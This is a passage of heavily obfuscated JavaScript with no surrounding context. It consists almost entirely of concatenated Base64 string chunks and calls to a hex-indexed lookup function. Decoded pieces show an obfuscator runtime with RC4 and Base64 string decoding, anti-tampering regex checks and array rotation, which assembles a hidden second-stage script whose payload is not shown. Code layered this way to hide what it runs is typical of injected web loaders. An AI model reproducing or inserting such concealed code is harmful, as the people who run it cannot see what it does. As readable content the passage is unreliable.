09tJywnVzV2VWNz'+'RmRKVycsJ2JIZitXUC9jVHEnLCdFZDdkS'+'HgvZExHJywnbkNvUVdRbGNIbW9aJywnVz'+_0x9566598w(0x1fd)+'sJ1c2cGRMU2tUVzZUTycsJ1c0di9wTFJj'+'U1cnLCdXNkRwb1lkZFZHJywncVdGZEpta'+_0x9566598w(0x2b1)+'lvbiBfMHg3ODcxNTIzZShhLGIpe2E9YS0'+'weDFmMDt2YXIgYz1fMHg3ODcxNTIzZFth'+'XTtpZihfMHg3ODcxNTIzZVsnWWVaQ3VIJ'+_0x9566598w(0x30f)+_0x9566598w(0x2d3)+'qa2xtbm9wcXJzdHV2d3h5ekFCQ0RFRkdI'+'SUpLTE1OT1BRUlNUVVZXWFlaMDEyMzQ1N'+'jc4OSsvPSc7dmFyIGs9Jyc7Zm9yKHZhci'+'BsPTB4MCxtLG4sbz0weDA7bj1pWydjaGF'+'yQXQnXShvKyspO35uJiYobT1sJTB4ND9t'+'KjB4NDArbjpuLGwrKyUweDQpP2srPVN0c'+'mluZ1snZnJvbUNoYXJDb2RlJ10oMHhmZi'+'ZtPj4oLTB4')+('MipsJjB4NikpOjB4MCl7bj1qWydpbmRle'+'E9mJ10obik7fXJldHVybiBrO307dmFyIG'+_0x9566598w(0x248)+_0x9566598w(0x24c)+'Zm9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0a'+'CddO3U8djt1Kyspe3IrPSclJysoJzAwJy'+'tsWydjaGFyQ29kZUF0J10odSlbJ3RvU3R'+'yaW5nJ10oMHgxMCkpWydzbGljZSddKC0w'+_0x9566598w(0x342)+_0x9566598w(0x2be)+'EwMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHg'+'wO3Q8MHgxMDA7dCsrKXtvPShvK25bdF0r'+'bVsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ'+'3RoJ10pKSUweDEwMCxwPW5bdF0sblt0XT'+'1uW29dLG5bb109cDt9dD0weDAsbz0weDA'+_0x9566598w(0x30e)+'aCddO3crKyl7dD0odCsweDEpJTB4MTAwL'+'G89KG8rblt0XSklMHgxMDAscD1uW3RdLG'+'5bdF09bltvXSxuW29dPXAscSs9U3RyaW5'+'nWydmcm9tQ2hhckNvZGUnXShsWydjaGFy'+_0x9566598w(0x21a)+'SUweDEwMF0pO31yZXR1cm4gcTt9O18weD'+_0x9566598w(0x20e)+'4NzE1MjNlWydKTWhxVGYnXT17fSxfMHg3'+'ODcxNTIzZVsnWWVaQ3VIJ109ISFbXTt9d'+_0x9566598w(0x2e3)+'ErZSxnPV8weDc4NzE1MjNlWydKTWhxVGY'+'nXVtmXTtpZihnPT09dW5kZWZpbmVkKXtp'+'ZihfMHg3ODcxNTIzZVsnSUp1akhSJ109P'+_0x9566598w(0x2ef)+'9uKGope3Ro')+('aXNbJ2RPYmprZCddPWosdGhpc1snRVVJW'+_0x9566598w(0x200)+'dZcUFFWFonXT1mdW5jdGlvbigpe3JldHV'+'ybiduZXdTdGF0ZSc7fSx0aGlzWydyRVhO'+'TFInXT0nXHg1Y3crXHgyMCpceDVjKFx4N'+'WMpXHgyMCp7XHg1Y3crXHgyMConLHRoaX'+'NbJ0NIZUFhdSddPSdbXHgyN3xceDIyXS4'+'rW1x4Mjd8XHgyMl07P1x4MjAqfSc7fTtp'+'Wydwcm90b3R5cGUnXVsnd3NxakFqJ109Z'+'nVuY3Rpb24oKXt2YXIgaj1uZXcgUmVnRX'+'hwKHRoaXNbJ3JFWE5MUiddK3RoaXNbJ0N'+'IZUFhdSddKSxrPWpbJ3Rlc3QnXSh0aGlz'+'WydZcUFFWFonXVsndG9TdHJpbmcnXSgpK'+'T8tLXRoaXNbJ0VVSVpnbSddWzB4MV06LS'+'10aGlzWydFVUlaZ20nXVsweDBdO3JldHV'+'ybiB0aGlzWydRR0VQQmInXShrKTt9LGlb'+'J3Byb3RvdHlwZSddWydRR0VQQmInXT1md'+'W5jdGlvbihqKXtpZighQm9vbGVhbih+ai'+_0x9566598w(0x361)+_0x9566598w(0x2e1)+_0x9566598w(0x2e8)+'T1mdW5jdGlvbihqKXtmb3IodmFyIGs9MH'+_0x9566598w(0x2dc)+'0aCddO2s8bDtrKyspe3RoaXNbJ0VVSVpn'+'bSddWydwdXNoJ10oTWF0aFsncm91bmQnX'+'ShNYXRoWydyYW5kb20nXSgpKSksbD10aG'+_0x9566598w(0x32e)+'ldHVybiBqKHRoaXNbJ0VVSVpnbSddWzB4'+_0x9566598w(0x252)+'yd3c3FqQWonXSgpLF8weDc4NzE1MjNlWy'+'dJSnVqSFIn')+('XT0hIVtdO31jPV8weDc4NzE1MjNlWydFT'+'1lCZ3onXShjLGIpLF8weDc4NzE1MjNlWy'+'dKTWhxVGYnXVtmXT1jO31lbHNlIGM9Zzt'+'yZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7'+'dmFyIEg9XzB4Nzg3MTUyM2U7d2hpbGUoI'+'SFbXSl7dHJ5e3ZhciBjPS1wYXJzZUludC'+'hIKDB4M2Y2LCdyI0clJykpK3BhcnNlSW5'+'0KEgoMHg1YzYsJ1RbQVYnKSkqcGFyc2VJ'+'bnQoSCgweDMwZCwnRmxsNycpKStwYXJzZ'+'UludChIKDB4NWM0LCdoJmh3JykpKy1wYX'+'JzZUludChIKDB4NDg1LCdGbGw3JykpKi1'+'wYXJzZUludChIKDB4MWYwLCdyVCpoJykp'+'Ky1wYXJzZUludChIKDB4MmM5LCdkWyRFJ'+_0x9566598w(0x29d)+_0x9566598w(0x2e5)+'qcUY4JykpKnBhcnNlSW50KEgoMHg1MWQs'+'J2wpTGonKSk7aWYoYz09PWIpYnJlYWs7Z'+'WxzZSBhWydwdXNoJ10oYVsnc2hpZnQnXS'+'gpKTt9Y2F0Y2goZCl7YVsncHVzaCddKGF'+'bJ3NoaWZ0J10oKSk7fX19KF8weDc4NzE1'+_0x9566598w(0x2e6)+'3ZhciBJPV8weDc4NzE1MjNlLGQ9e307ZF'+_0x9566598w(0x242)+'uKHEscyx1KXtyZXR1cm4gcShzLHUpO30s'+'ZFtJKDB4NGU0LCdVNSR3JyldPWZ1bmN0a'+'W9uKHEpe3JldHVybiBxKCk7fSxkW0koMH'+'g0YTIsJ2RbJEUnKV09ZnVuY3Rpb24ocSx'+_0x9566598w(0x2f7)+'LCc5ejY4JyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHEhPT1zO30sZFtJKDB4MjQzLC'+_0x9566598w(0x27f))+('PUkoMHg1YTksJ1RbQVYnKStJKDB4MjQ4L'+'CdoJmh3JykrSSgweDQ1ZSwnVTUkdycpK0'+_0x9566598w(0x2f3)+_0x9566598w(0x1ee)+'PUkoMHg0MjgsJ2RbJEUnKStJKDB4MWZlL'+'CdyVCpoJyksZFtJKDB4NTNmLCdyNGRXJy'+'ldPWZ1bmN0aW9uKHEscyl7cmV0dXJuIHE'+'9PT1zO30sZFtJKDB4MjdiLCdyI0clJyld'+_0x9566598w(0x33a)+_0x9566598w(0x318)+'RbQVYnKStJKDB4NDFjLCdIMTlGJyksZFt'+'JKDB4M2ZjLCchQVZkJyldPWZ1bmN0aW9u'+_0x9566598w(0x2f6)+'jEsJygxcnAnKV09ZnVuY3Rpb24ocSxzKX'+_0x9566598w(0x2c0)+'nJGxBQCcpXT1mdW5jdGlvbihxLHMpe3Jl'+'dHVybiBxPD1zO30sZFtJKDB4NDg4LCd0d'+_0x9566598w(0x278)+'JuIHErczt9LGRbSSgweDM2ZSwnXSglRic'+_0x9566598w(0x2a5)+_0x9566598w(0x2a9)+_0x9566598w(0x263)+_0x9566598w(0x1fb)+'weDU1YSwnVFtBVicpK0koMHg1ZTIsJyRs'+_0x9566598w(0x1f1)+'DU3MywnI2dzSycpK0koMHg1NmUsJ0hlW0'+'knKStJKDB4MjdhLCclV1hLJykrSSgweDM'+'1OSwnKDFycCcpK0koMHg0ODIsJ2pLb20n'+'KStJKDB4MmNiLCcxdFdYJyksZFtJKDB4M'+'jEzLCcqWnZwJyldPUkoMHgzMzcsJ0YmeX'+_0x9566598w(0x320))+('NTVjLCcqWnZwJykrSSgweDVhYiwnSHlCO'+'ScpK0koMHgzNDUsJ01Ad2QnKStJKDB4NG'+'RmLCdsKUxqJykrSSgweDNjYiwnSHlCOSc'+'pK0koMHgzNjQsJ0BpaTEnKStJKDB4MzUx'+'LCcqcUY4JykrSSgweDUzYiwnOXo2OCcpK'+'0koMHg0MjcsJ10oJUYnKStJKDB4NTlmLC'+'cxdFdYJykrSSgweDU5MywnaCZodycpK0k'+'oMHgzOTYsJzAyJUUnKStJKDB4NWNjLCdG'+'VjVKJykrSSgweDQyMSwnZFskRScpK0koM'+_0x9566598w(0x261)+'RbJEUnKV09ZnVuY3Rpb24ocSxzKXtyZXR'+_0x9566598w(0x256)+'JScpXT1JKDB4NWVkLCdJcmU5JykrSSgwe'+'DQ3YSwnKlp2cCcpK0koMHg1NGEsJypxRj'+'gnKStJKDB4NTVkLCdVNSR3JykrSSgweDJ'+_0x9566598w(0x286)+'KStJKDB4MzMwLCcqcUY4JykrSSgweDJkO'+'CwnclQqaCcpK0koMHgyOTcsJyVXWEsnKS'+'tJKDB4NTU4LCddKCVGJykrSSgweDI1NCw'+'nbClMaicpK0koMHg1MzMsJyFBVmQnKStJ'+'KDB4MzBhLCcpR28pJykrSSgweDVhNSwnQ'+'W0yJCcpK0koMHgyNmYsJ1hyVW4nKStJKD'+'B4NTY4LCdYclVuJykrSSgweDUzOSwnOXo'+'2OCcpK0koMHg0MzMsJzRzWCYnKStJKDB4'+'MjQwLCcwMiVFJykrSSgweDQyNCwnZiohW'+'ycpK0koMHgzMmUsJ2YqIVsnKStJKDB4Mj'+'Y1LCcwMiVFJykrSSgweDQ4YywnWWtobCc'+_0x9566598w(0x234)+'LCcwMiVFJykrSSgweDVlMywnKCE0aicpK'+_0x9566598w(0x35f)+'dJcmU5Jykr')+('SSgweDQ0NSwnSXJlOScpK0koMHgyMTksJ'+'0pVM2UnKStJKDB4NTZjLCchQVZkJykrSS'+'gweDQxNCwnXSglRicpK0koMHgzNzcsJ3R'+'0SWYnKStJKDB4MzEwLCdkeHNuJykrSSgw'+'eDIyOCwnclQqaCcpK0koMHgyMWYsJzJqa'+'VQnKStJKDB4MjBiLCckbEFAJykrSSgweD'+'MzMSwnVzZ5ZScpK0koMHgyYmQsJ1JdNVM'+'nKStJKDB4M2ViLCdIZVtJJykrSSgweDU3'+_0x9566598w(0x224)+'StJKDB4NGE2LCdmKiFbJykrSSgweDQ1Zi'+'wnMmppVCcpK0koMHgzOTUsJ09CT0YnKSt'+'JKDB4NGFhLCdmKiFbJykrSSgweDVmYywn'+_0x9566598w(0x2f4)+'DB4M2I4LCdAaWkxJykrSSgweDQzMCwnd0'+'lVbicpK0koMHgzNTgsJ1c2eWUnKStJKDB'+'4NWRhLCdUW0FWJykrSSgweDNmZSwnclQq'+_0x9566598w(0x284)+'TEzLCdGVjVKJykrSSgweDM2MiwnJGxBQC'+'cpK0koMHg1YmIsJypadnAnKStJKDB4MmF'+'iLCdsKUxqJykrSSgweDI3OCwnKDFycCcp'+'K0koMHg0NTYsJ1RAMWonKStJKDB4MzVhL'+'CdkeHNuJykrSSgweDMwMSwnXSglRicpK0'+'koMHgyOTQsJ3R0SWYnKStJKDB4NTMwLCd'+'3SVVuJykrSSgweDIxNCwnMDIlRScpK0ko'+'MHgzNmYsJ3I0ZFcnKStJKDB4NDc0LCdJc'+'mU5JykrSSgweDVjMiwnRlY1SicpK0koMH'+'g1YjgsJyghNGonKStJKDB4MmRiLCdkWyR'+_0x9566598w(0x203)+'NWUsJ2R4c24nKStJKDB4MjdkLCdJcmU5J'+_0x9566598w(0x258)+'YsJ10oJUYn')+('KStJKDB4MmM3LCdkWyRFJykrSSgweDMwY'+'iwnKnFGOCcpK0koMHgzMDUsJ2wpTGonKS'+'tJKDB4NTFmLCdGbGw3JykrSSgweDI4Miw'+'nIUFWZCcpK0koMHgzZDIsJyNnc0snKStJ'+'KDB4M2M0LCckbEFAJykrSSgweDNmMiwnU'+_0x9566598w(0x34d)+'B4MzA2LCdVNSR3JykrSSgweDJjNSwnbCl'+'MaicpK0koMHgyZDIsJ0ZsbDcnKStJKDB4'+_0x9566598w(0x353)+'CcpK0koMHg1MjgsJ3R0SWYnKStJKDB4Mm'+_0x9566598w(0x2b6)+'pK0koMHgzZjgsJzRzWCYnKStJKDB4M2Jk'+'LCcpR28pJykrSSgweDRlZiwnbClMaicpK'+_0x9566598w(0x2d6)+'dmKiFbJykrSSgweDMzYywnMmppVCcpK0k'+'oMHg1YTYsJ1lraGwnKStJKDB4Mjc1LCdY'+'clVuJykrSSgweDUwNCwnMDIlRScpK0koM'+_0x9566598w(0x24f)+'FAJykrSSgweDYwMCwnKnFGOCcpK0koMHg'+'0ZGIsJzF0V1gnKStJKDB4MjY2LCckbEFA'+_0x9566598w(0x2dd)+'GEsJ2RbJEUnKStJKDB4MmI2LCc0c1gmJy'+'krSSgweDM4MiwnclQqaCcpK0koMHgzNGU'+_0x9566598w(0x30d)+_0x9566598w(0x22a)+_0x9566598w(0x2ad)+_0x9566598w(0x33f)+'adnAnKStJKDB4NTJjLCdIZVtJJykrSSgw'+'eDNkZSwnJUViWicpK0koMHgzZTksJyghN'+_0x9566598w(0x23b)+'YxZiwnZFsk')+('RScpK0koMHg0MGYsJ1RAMWonKStJKDB4N'+'GJjLCdNQHdkJykrSSgweDUzMiwnSGVbSS'+'cpK0koMHg0YjgsJ3IjRyUnKStJKDB4NWU'+_0x9566598w(0x2bc)+_0x9566598w(0x2aa)+'CdoJmh3JykrSSgweDNiZSwnT0oxNScpK0'+'koMHgzYmIsJyghNGonKStJKDB4MmMyLCd'+'0dElmJykrSSgweDU0NSwnVzZ5ZScpK0ko'+_0x9566598w(0x308)+_0x9566598w(0x34e)+'gzOWIsJzl6NjgnKStJKDB4NWRiLCdGVjV'+'KJykrSSgweDIyMCwncjRkVycpK0koMHgy'+_0x9566598w(0x1f3)+_0x9566598w(0x35d)+'EsJ1hyVW4nKStJKDB4MzM5LCdXNnllJyk'+'rSSgweDFmZCwnciNHJScpK0koMHgyZWEs'+'J2pLb20nKStJKDB4NGNhLCd1KjhYJykrS'+'SgweDRhZCwnT0oxNScpK0koMHgzNjYsJy'+_0x9566598w(0x314)+'weDQ4ZCwnaWlwSycpK0koMHgzOWMsJ0Ft'+'MiQnKStJKDB4MzY5LCdNQHdkJykrSSgwe'+'DVmYiwnaWlwSycpK0koMHg0YmQsJ2YqIV'+_0x9566598w(0x23f)+'hMywnMXRXWCcpK0koMHg1NzcsJ0pVM2Un'+'KStJKDB4NGY4LCdyVCpoJykrSSgweDQyZ'+'CwnJVdYSycpK0koMHgzMmEsJ2YqIVsnKS'+'tJKDB4MjVhLCcoITRqJykrSSgweDQyMCw'+'nZFskRScpK0koMHgyZjAsJ3UqOFgnKStJ'+'KDB4MjZiLCcjZ3NLJykrSSgweDJjMywnT'+'0oxNScpK0koMHgzNWIsJyNnc0snKStJKD'+'B4NDFkLCdU')+('QDFqJykrSSgweDM5ZiwnRlY1SicpK0koM'+_0x9566598w(0x2f0)+'JwJykrSSgweDMxYSwnUl01UycpK0koMHg'+'1YzgsJ2gmaHcnKStJKDB4NjBiLCcqWnZw'+'JykrSSgweDU4MiwnSlUzZScpK0koMHgzM'+'jEsJzF0V1gnKStJKDB4MzYwLCcpR28pJy'+'krSSgweDQ3MCwnJGxBQCcpK0koMHgzNTM'+'sJ0BpaTEnKStJKDB4MzI4LCcpR28pJykr'+_0x9566598w(0x23a)+'yNnc0snKStJKDB4NWRkLCdPSjE1JykrSS'+_0x9566598w(0x223)+'UKmgnKStJKDB4MjJkLCdqS29tJykrSSgw'+'eDUzYSwnJUViWicpK0koMHg0N2UsJ2wpT'+'GonKStJKDB4M2E4LCdPSjE1JykrSSgweD'+'M0YSwndHRJZicpK0koMHg0N2QsJyFBVmQ'+_0x9566598w(0x222)+'NCwnUFYxYScpK0koMHg0ZjIsJ10oJUYnK'+_0x9566598w(0x2a7)+_0x9566598w(0x36a)+'JKDB4MjJhLCdyNGRXJykrSSgweDU1MCwn'+'VEAxaicpKyhJKDB4MjcwLCcpR28pJykrS'+_0x9566598w(0x2f1)+_0x9566598w(0x2e2)+'weDQ0YSwnWWtobCcpK0koMHg1NDEsJ09K'+_0x9566598w(0x31b)+_0x9566598w(0x29f)+'onKStJKDB4NWFjLCdyVCpoJykrSSgweDN'+'mNSwnaktvbScpK0koMHgzMTcsJ2YqIVsn'+'KStJKDB4MjE4LCdkWyRFJykrSSgweDU2Z'+'CwnJVdYSycpK0koMHgyYzEsJ1c2eWUnKS'+'tJKDB4NDQz')+('LCclV1hLJykrSSgweDI3MiwnWWtobCcpK'+'0koMHg0ZjEsJyNnc0snKStJKDB4MzMzLC'+_0x9566598w(0x24b)+'oMHgzY2YsJ1RbQVYnKStJKDB4NTljLCdQ'+_0x9566598w(0x26b)+'HgzOGQsJyNnc0snKStJKDB4NDI1LCdsKU'+'xqJykrSSgweDNlYywnQW0yJCcpK0koMHg'+_0x9566598w(0x33b)+'JykrSSgweDU5NCwnSHlCOScpK0koMHgzM'+'TgsJzAyJUUnKStJKDB4Mzg4LCddKCVGJy'+'krSSgweDNmOSwnJUViWicpK0koMHgyODg'+_0x9566598w(0x321)+'SSgweDQ0ZiwnXSglRicpK0koMHgyMzUsJ'+'2gmaHcnKStJKDB4MzM0LCdkWyRFJykrSS'+_0x9566598w(0x2bf)+'pTGonKStJKDB4MmIyLCcxdFdYJykrSSgw'+_0x9566598w(0x344)+'20nKStJKDB4MmVjLCdYclVuJykrSSgweD'+'JiMCwnKlp2cCcpK0koMHgzYzAsJ09CT0Y'+_0x9566598w(0x202)+'NCwnNHNYJicpK0koMHg0MDMsJ10oJUYnK'+_0x9566598w(0x22c)+_0x9566598w(0x349)+_0x9566598w(0x2ee)+'VEAxaicpK0koMHgzYTAsJ1RbQVYnKStJK'+'DB4NWU1LCckbEFAJykrSSgweDQwNCwncj'+_0x9566598w(0x2ff)+'4NDUwLCc0c1gmJykrSSgweDRiNiwnKDFy'+_0x9566598w(0x225)+'GM1LCcjZ3NLJykrSSgweDRmYiwnaCZody'+'cpK0koMHgy')+(_0x9566598w(0x36b)+'ykrSSgweDMwOCwndSo4WCcpK0koMHgzMT'+'EsJ1BWMWEnKStJKDB4M2U4LCdUW0FWJyk'+'rSSgweDVjZiwnWHJVbicpK0koMHgzN2Is'+'J0h5QjknKStJKDB4NGZjLCd0dElmJykrS'+'SgweDQxOCwnSlUzZScpK0koMHg1NTcsJz'+'l6NjgnKStJKDB4MzkxLCdQVjFhJykrSSg'+'weDYwOCwnIUFWZCcpK0koMHg1MGUsJ0Zs'+_0x9566598w(0x267)+'DM0Mywnd0lVbicpK0koMHgzOGIsJ3UqOF'+_0x9566598w(0x214)+_0x9566598w(0x22e)+'KStJKDB4NTQyLCclV1hLJykrSSgweDQwN'+'SwndSo4WCcpK0koMHgyMjIsJ3dJVW4nKS'+'tJKDB4NDc3LCdBbTIkJykrSSgweDM4MSw'+'nclQqaCcpK0koMHg0ZjAsJ09KMTUnKStJ'+'KDB4Mjg3LCdoJmh3JykrSSgweDM4OSwnR'+'iZ5dycpK0koMHg0OGEsJyNnc0snKStJKD'+'B4MjFhLCchQVZkJykrSSgweDI2MywnJGx'+'BQCcpK0koMHgzYjEsJ1RbQVYnKStJKDB4'+'NGY5LCdIZVtJJykrSSgweDU0ZCwnRlY1S'+'icpK0koMHgyMGUsJ1U1JHcnKStJKDB4NT'+'NlLCdKVTNlJykrSSgweDI5MywnIUFWZCc'+_0x9566598w(0x354)+'LCcwMiVFJykrSSgweDI2YSwnRmxsNycpK'+'0koMHgyMDAsJylHbyknKStJKDB4MzRkLC'+_0x9566598w(0x345)+'oMHgyNDcsJ0BpaTEnKStJKDB4M2M3LCco'+'MXJwJykrSSgweDQ0ZSwnKnFGOCcpK0koM'+_0x9566598w(0x269)+'hYJykrSSgw')+('eDUwOCwnRlY1SicpK0koMHgzZDcsJ0h5Q'+'jknKStJKDB4NjBlLCdGVjVKJykrSSgweD'+_0x9566598w(0x33c)+_0x9566598w(0x20d)+'YywnWWtobCcpK0koMHg0ODAsJ2RbJEUnK'+'StJKDB4NWQ5LCclV1hLJykrSSgweDRhYi'+'wnciNHJScpK0koMHg0NTgsJ1c2eWUnKSt'+_0x9566598w(0x32c)+'QW0yJCcpK0koMHgzNjUsJ2pLb20nKStJK'+'DB4NGI5LCc5ejY4JykrSSgweDRiYSwnSD'+'E5RicpK0koMHgzYTUsJ09CT0YnKStJKDB'+'4NDhmLCdZa2hsJykrSSgweDQ3YiwnVzZ5'+'ZScpK0koMHg0YTQsJ09KMTUnKStJKDB4M'+_0x9566598w(0x298)+'cpK0koMHg1Y2UsJ1U1JHcnKStJKDB4NTk'+_0x9566598w(0x2eb)+'K0koMHg0OTAsJypadnAnKStJKDB4NThjL'+'CdqS29tJykrSSgweDI5Yiwnd0lVbicpK0'+_0x9566598w(0x2fc)+'yamlUJykrSSgweDRkYywndHRJZicpK0ko'+'MHg0ZGEsJ3UqOFgnKStJKDB4MzQ2LCd0d'+'ElmJykrSSgweDIyMywnaCZodycpK0koMH'+'g1MjYsJ1RAMWonKStJKDB4NGEzLCclRWJ'+_0x9566598w(0x34a)+'NWYsJ2gmaHcnKStJKDB4MmQ0LCdqS29tJ'+'ykrSSgweDVhMCwnUFYxYScpK0koMHg1ZD'+_0x9566598w(0x231)+'rSSgweDI2ZCwncjRkVycpK0koMHg1ODcs'+'J09CT0YnKStJKDB4NWQzLCdSXTVTJykrS'+'SgweDI4MywnVEAxaicpK0koMHg0MTcsJ0'+'h5QjknKStJ')+(_0x9566598w(0x2a0)+_0x9566598w(0x313)+'B4NGQ2LCdBbTIkJykrSSgweDIzOSwnd0l'+'VbicpK0koMHg0NmEsJ1lraGwnKStJKDB4'+'MmE0LCdGJnl3JykrSSgweDI0YywnQGlpM'+'ScpK0koMHgyY2EsJ10oJUYnKStJKDB4Nj'+'EwLCcwMiVFJykrSSgweDI3NywnWWtobCc'+_0x9566598w(0x254)+'LCdQVjFhJykrSSgweDJlMCwnUl01UycpK'+'0koMHg0NTUsJ09KMTUnKStJKDB4NGE4LC'+'cpR28pJykrSSgweDQwYywnJVdYSycpK0k'+'oMHg0YzMsJ0hlW0knKStJKDB4NThmLCcj'+'Z3NLJykrSSgweDIwZiwnZFskRScpK0koM'+'HgzMTQsJ0FtMiQnKStJKDB4NTdlLCdGJn'+_0x9566598w(0x341)+'1ZDQsJzRzWCYnKStJKDB4NTUxLCcjZ3NL'+'JykrSSgweDRjNywnaWlwSycpK0koMHgzN'+'zgsJzRzWCYnKStJKDB4MmJhLCdqS29tJy'+'krSSgweDNiMCwnXSglRicpK0koMHgxZjU'+'sJ0BpaTEnKStJKDB4MzU0LCdNQHdkJykr'+_0x9566598w(0x218)+'ygxcnAnKStJKDB4MjEwLCdKVTNlJykrSS'+'gweDUxYSwnTUB3ZCcpK0koMHg1YmMsJ2Y'+'qIVsnKStJKDB4NGQxLCdPSjE1JykrSSgw'+'eDQ2NiwnRiZ5dycpK0koMHgyYjksJ2RbJ'+'EUnKStJKDB4NTExLCcxdFdYJykrSSgweD'+'Q3NiwnclQqaCcpK0koMHg1YWUsJ0lyZTk'+_0x9566598w(0x2ac)+_0x9566598w(0x2a4)+'icpK0koMHgyZGYsJ3UqOFgnKStJKDB4Mj'+'gxLCdVNSR3')+('JykrSSgweDM3YSwnWHJVbicpK0koMHgzN'+'WUsJ3dJVW4nKStJKDB4M2FlLCdsKUxqJy'+'krSSgweDU2NiwnJUViWicpK0koMHgzM2E'+'sJypxRjgnKStJKDB4NTk5LCdPQk9GJykr'+'SSgweDIwOCwnVFtBVicpK0koMHg0YmYsJ'+'01Ad2QnKStJKDB4MjQ0LCdPSjE1JykrSS'+'gweDJiYywnRlY1SicpK0koMHgzZWQsJyg'+'hNGonKStJKDB4NTQ5LCcwMiVFJykrSSgw'+'eDVkNiwnMmppVCcpK0koMHgzOGUsJ2pLb'+'20nKStJKDB4NDVhLCdKVTNlJykrSSgweD'+_0x9566598w(0x34f)+_0x9566598w(0x315)+_0x9566598w(0x34c)+'StJKDB4NTMxLCdqS29tJykrSSgweDU1Ni'+'wnaWlwSycpK0koMHgyNzMsJ0h5QjknKSt'+'JKDB4NWMxLCdsKUxqJykrSSgweDYwNiwn'+_0x9566598w(0x273)+'DB4M2YwLCclV1hLJykrSSgweDMwOSwnVT'+'UkdycpK0koMHg1NGYsJ01Ad2QnKStJKDB'+'4NDlmLCdZa2hsJykrSSgweDU1MiwnJGxB'+'QCcpK0koMHgzNDEsJ1lraGwnKStJKDB4M'+'WY5LCd1KjhYJykrSSgweDM2YSwnZFskRS'+'cpK0koMHg0M2YsJzF0V1gnKSksZFtJKDB'+'4M2E0LCcqcUY4JyldPWZ1bmN0aW9uKHEs'+'cyl7cmV0dXJuIHErczt9LGRbSSgweDVmN'+'CwnSXJlOScpXT1mdW5jdGlvbihxLHMpe3'+_0x9566598w(0x32f)+'adnAnKV09SSgweDIzNywncjRkVycpKydz'+'LycsZFtJKDB4NGEwLCd1KjhYJyldPUkoM'+'HgyZjUsJ2gmaHcnKStJKDB4MmZiLCdUW0'+_0x9566598w(0x208))+(_0x9566598w(0x2d9)+'VQnKStJKDB4MzUyLCdVNSR3JykrSSgweD'+'MwNCwnSHlCOScpK0koMHg1MDAsJ3R0SWY'+_0x9566598w(0x362)+_0x9566598w(0x238)+'StJKDB4NDVkLCdpaXBLJykrSSgweDNlNS'+'wnd0lVbicpK0koMHg0NTMsJ2gmaHcnKSt'+_0x9566598w(0x31a)+'VFtBVicpK0koMHgyNjIsJ09CT0YnKStJK'+_0x9566598w(0x32d)+_0x9566598w(0x2f9)+'4MmE5LCdPSjE1JykrSSgweDQwMSwnVEAx'+'aicpK0koMHgyZWYsJ01Ad2QnKStJKDB4N'+'DY1LCdPQk9GJykrSSgweDIzMywnVTUkdy'+_0x9566598w(0x219)+'zLCcwMiVFJykrSSgweDNmMywnOXo2OCcp'+'K0koMHgyYzYsJ0ZsbDcnKStJKDB4M2YxL'+'CcoITRqJykrSSgweDNmZiwnOXo2OCcpK0'+_0x9566598w(0x310)+'GJnl3JykrSSgweDNhNiwnJVdYSycpK0ko'+'MHgzYjcsJ0pVM2UnKStJKDB4NGUzLCd0d'+'ElmJykrSSgweDQ3MiwnMmppVCcpK0koMH'+'gzMTksJ3UqOFgnKStJKDB4NjA0LCdGbGw'+'3JykrSSgweDYxZCwnOXo2OCcpK0koMHg0'+'MzUsJ1U1JHcnKStJKDB4MjNiLCclV1hLJ'+'ykrSSgweDYxYSwnUFYxYScpK0koMHg0OW'+'QsJ1hyVW4nKStJKDB4MzY3LCdoJmh3Jyk'+'rSSgweDQyZSwnI2dzSycpK0koMHg1ZGUs'+_0x9566598w(0x2c8)+'SgweDI5YywnI2dzSycpK0koMHgyYWUsJ0'+'pVM2UnKStJ')+('KDB4MjNhLCdGJnl3JykrSSgweDNhMSwnI'+'UFWZCcpK0koMHg1YjIsJzRzWCYnKStJKD'+'B4NTY0LCchQVZkJykrSSgweDUyZCwnIUF'+_0x9566598w(0x356)+_0x9566598w(0x28b)+_0x9566598w(0x281)+'M2LCd1KjhYJykrSSgweDJlMSwnSGVbSSc'+'pK0koMHg0YzEsJzJqaVQnKStJKDB4M2E3'+_0x9566598w(0x348)+'0koMHg1ODUsJ1JdNVMnKStJKDB4M2UxLC'+_0x9566598w(0x206)+'oMHgzYWQsJ2gmaHcnKStJKDB4NTM1LCdy'+'I0clJykrSSgweDQyYiwnSlUzZScpK0koM'+'Hg0NDksJ0h5QjknKStJKDB4MjRmLCdyNG'+'RXJykrSSgweDMxMywnSlUzZScpK0koMHg'+'1YmQsJ0pVM2UnKStJKDB4NTE2LCdIZVtJ'+'JykrSSgweDMwMCwnclQqaCcpK0koMHgyM'+'2MsJ3IjRyUnKStJKDB4NDgxLCdUW0FWJy'+'krSSgweDMyMiwnd0lVbicpK0koMHg1ZmY'+'sJzAyJUUnKStJKDB4MjA2LCdZa2hsJykr'+'SSgweDI4NSwnd0lVbicpK0koMHg1OTgsJ'+'3R0SWYnKStJKDB4NGUwLCdNQHdkJykrSS'+'gweDQzMiwnQW0yJCcpK0koMHg0ZDQsJ0Y'+'meXcnKStJKDB4NGNjLCckbEFAJykrSSgw'+_0x9566598w(0x1eb)+_0x9566598w(0x319)+'I5NSwnZFskRScpK0koMHgxZjcsJypxRjg'+_0x9566598w(0x369)+'MSwnI2dzSycpK0koMHgzODcsJ3IjRyUnK'+'StJKDB4MjA5LCdSXTVTJykrSSgweDIzOC'+_0x9566598w(0x250))+(_0x9566598w(0x262)+'CcoITRqJykrSSgweDMxYywnUl01UycpK0'+'koMHg2MTIsJ09CT0YnKStJKDB4MjcxLCc'+'5ejY4JykrSSgweDUzNiwnZHhzbicpK0ko'+_0x9566598w(0x312)+'mlUJykrSSgweDQxNiwnciNHJScpK0koMH'+'g2MWMsJypxRjgnKStJKDB4NTFiLCdGVjV'+_0x9566598w(0x360)+_0x9566598w(0x249)+'ykrSSgweDNhZiwnVEAxaicpK0koMHg2MT'+_0x9566598w(0x332)+'rSSgweDJmNiwnQW0yJCcpK0koMHg1NmYs'+'J1c2eWUnKStJKDB4NTA2LCdGJnl3JykrS'+'SgweDVjYiwnI2dzSycpK0koMHgzZDEsJy'+'gxcnAnKStJKDB4MmQ1LCdPSjE1JykrSSg'+'weDJkMSwnd0lVbicpK0koMHgzMDcsJypa'+'dnAnKStJKDB4NTE1LCdPQk9GJykrSSgwe'+'DU0MCwnI2dzSycpK0koMHg0YmUsJ3dJVW'+'4nKStJKDB4M2IyLCd